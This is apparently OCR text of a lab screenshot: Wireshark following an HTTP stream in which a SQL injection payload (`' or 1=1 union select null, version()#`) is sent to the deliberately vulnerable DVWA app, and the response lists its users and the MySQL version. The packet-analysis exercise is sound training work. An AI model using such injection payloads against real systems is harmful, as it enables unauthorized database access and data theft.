 Cybersecurity LabVM Worksation 20250409 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 4
No. Time Source Destination Proto
22 313.710129 10.0.2.4 10.0.2.15 HTTP
23 313.710277 10.0.2.15 10.0.2.4 TCP
24 313.712414 10.0.2.15 10.0.2.4 HTTP
Frame 22: 659 bytes on wire (5272 bits), 659 bytes captured (5272 b
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24), Dst: PcsCo
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35644, Dst Port: 80, Seq:
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ··'·H··· '··
0010 02 85 50 d0 40 00 40 06 cf 90 0a 00 02 04 0a 00 ··P·@·@·
0020 02 0f 8b 3c 00 50 73 99 72 61 ee 32 87 2f 80 18 ···<·Ps· ra·
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ········ ···
0040 c8 e5 47 45 54 20 2f 64 76 77 61 2f 76 75 6c 6e ··GET /d vwa
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 73 71 6c 69 erabilit ies
0060 2f 3f 69 64 3d 31 25 32 37 2b 6f 72 2b 31 25 33 /?id=1%2 7+o
0070 44 31 2b 75 6e 69 6f 6e 2b 73 65 6c 65 63 74 2b D1+union +se
0080 6e 75 6c 6c 25 32 43 2b 76 65 72 73 69 6f 6e 2b null%2C+ ver
0090 25 32 38 25 32 39 25 32 33 26 53 75 62 6d 69 74 %28%29%2 3&S
00a0 3d 53 75 62 6d 69 74 20 48 54 54 50 2f 31 2e 31 =Submit HTT
00b0 0d 0a 48 6f 73 74 3a 20 31 30 2e 30 2e 32 2e 31 ··Host: 10.
00c0 35 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 5··User- Age
00d0 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b ozilla/5 .0
Frame (frame), 659 bytes
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname:
admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or
1=1 union select null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://
en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-
sheet" target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</
a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://
www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
</ul>
</div>
<br /><br />
</div>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
025-04-09)
cisco
Menu SQL_Lab.pcap Wireshark · Follow HT…
Right Contro